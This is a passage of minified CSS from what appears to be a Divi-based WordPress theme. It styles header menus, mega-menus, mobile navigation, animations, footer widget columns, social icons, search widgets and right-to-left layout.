10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
* Animate.css - http://daneden.me/animate
* Licensed under the MIT license - http://opensource.org/licenses/MIT
* Copyright (c) 2015 Daniel Eden
*/@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
.footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#2EA3F2}.footer-widget li:before{border-color:#2EA3F2}.bottom-nav li.current-menu-item>a{color:#2EA3F2}#main-footer{background-color:#222222}#footer-widgets{padding:6% 0 0}.footer-widget{float:left;color:#fff}.last{margin-right:0}.footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget li{padding-left:14px;position:relative}#footer-widgets .footer-widget li:before{border-radius:3px;border-style:solid;border-width:3px;content:"";left:0;position:absolute;top:9px}#footer-widgets .footer-widget a{color:#fff}#footer-widgets .footer-widget li a{color:#fff;text-decoration:none}#footer-widgets .footer-widget li a:hover{color:rgba(255,255,255,0.7)}.footer-widget .widget_adsensewidget ins{min-width:160px}#footer-bottom{background-color:#1f1f1f;background-color:rgba(0,0,0,0.32);padding:15px 0 5px}#footer-bottom a{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#footer-info{text-align:left;color:#666;padding-bottom:10px;float:left}#footer-info a{font-weight:700;color:#666}#footer-info a:hover{opacity:.7}#et-footer-nav{background-color:rgba(255,255,255,0.05)}.bottom-nav{padding:15px 0}.bottom-nav li{font-weight:600;display:inline-block;font-size:14px;padding-right:22px}.bottom-nav a{color:#bbb;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.bottom-nav a:hover{opacity:.7}@media all and (max-width: 980px){.footer-widget:nth-child(n){width:46.25% !important;margin:0 7.5% 7.5% 0 !important}.et_pb_footer_columns1 .footer-widget{width:100% !important;margin:0 7.5% 7.5% 0 !important}#footer-widgets .footer-widget .fwidget{margin-bottom:16.21%}.et_pb_gutters1 .footer-widget:nth-child(n){width:50% !important;margin:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0}#footer-widgets{padding:8% 0}#footer-widgets .footer-widget:nth-child(2n){margin-right:0 !important}#footer-widgets .footer-widget:nth-last-child(-n+2){margin-bottom:0 !important}.bottom-nav{text-align:center}#footer-info{float:none;text-align:center}}@media all and (max-width: 767px){#footer-widgets .footer-widget,.et_pb_gutters1 #footer-widgets .footer-widget{width:100% !important;margin-right:0 !important}#footer-widgets .footer-widget:nth-child(n),#footer-widgets .footer-widget .fwidget{margin-bottom:9.5% !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:10% 0}#footer-widgets .footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget:last-child{margin-bottom:0 !important}}@media all and (max-width: 479px){#footer-widgets .footer-widget:nth-child(n),.footer-widget .fwidget{margin-bottom:11.5% !important}#footer-widgets .footer-widget.last{margin-bottom:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:12% 0}}
@media all and (min-width: 981px){.et_pb_gutters3 .footer-widget{margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3 .footer-widget:last-child{margin-right:0}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget{width:12.083%}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget{width:15.6%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget{width:20.875%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget{width:29.667%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget{width:47.25%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget{width:100%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:5.5%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1){width:73.625%;clear:both}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1){width:20.875%;clear:both}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2){width:73.625%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child{width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.widget_search .screen-reader-text,.et_pb_widget .wp-block-search__label{display:none}.widget_search input#s,.widget_search input#searchsubmit,.et_pb_widget .wp-block-search__input,.et_pb_widget .wp-block-search__button{padding:.7em;height:40px !important;margin:0;font-size:14px;line-height:normal !important;border:1px solid #ddd;color:#666}.widget_search #s,.et_pb_widget .wp-block-search__input{width:100%;border-radius:3px}.widget_search #searchform,.et_pb_widget .wp-block-search{position:relative}.widget_search #searchsubmit,.et_pb_widget .wp-block-search__button{background-color:#ddd;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;position:absolute;right:0;top:0}#searchsubmit,.et_pb_widget .wp-block-search__button{cursor:pointer}
body{direction:rtl;unicode-bidi:embed}.container{text-align:right}ul.et_pb_side_nav li.side_nav_item,.et-social-icons{float:left}#top-menu>li:last-child{padding-right:22px}#et-secondary-nav li:first-child{margin-right:0}#et-secondary-nav>li:last-child{margin-right:15px}#top-menu li{text-align:right}.rtl #top-menu .menu-item-has-children>a:first-child{padding-left:40px;padding-right:20px}#top-menu li.mega-menu ul li{float:right !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:left}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:right}#sidebar .et_pb_widget,.bottom-nav,.et_pb_post,#left-area{text-align:right}#footer-info{float:right}.et-social-icons li:last-child{margin-left:0}#top-menu>li:first-child,.bottom-nav li:first-child{padding-right:0}.widget_search #searchsubmit{right:auto;left:0}.et_pb_counter_amount{float:right;text-align:left;padding:1px 1px 1px 3%}blockquote{border-right:5px solid;padding-right:20px;padding-left:0;border-left:0}.et_pb_text_align_right{text-align:right 